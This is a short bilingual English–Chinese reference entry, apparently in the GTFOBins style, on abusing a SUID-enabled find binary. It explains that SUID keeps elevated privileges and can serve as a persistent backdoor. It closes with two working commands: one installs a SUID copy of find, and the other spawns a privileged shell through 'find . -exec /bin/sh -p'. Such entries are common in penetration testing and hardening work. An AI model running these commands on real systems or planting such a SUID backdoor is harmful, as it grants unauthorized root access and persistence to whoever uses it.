 SUID 苏德
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
如果二进制文件设置了 SUID 位，它不会丢弃提升的权限，并且可能会被滥用来访问文件系统、升级或作为 SUID
后门程序维护特权访问。如果它用于运行 sh -p ，请在 Debian （<= Stretch） 等允许默认 sh shell 以 SUID 权
限运行的系统上省略 -p 参数。
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
此示例创建二进制文件的本地 SUID 副本并运行该副本以保持提升的权限。要与现有 SUID 二进制文件交互，请跳
过第一个命令并使用其原始路径运行程序。
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit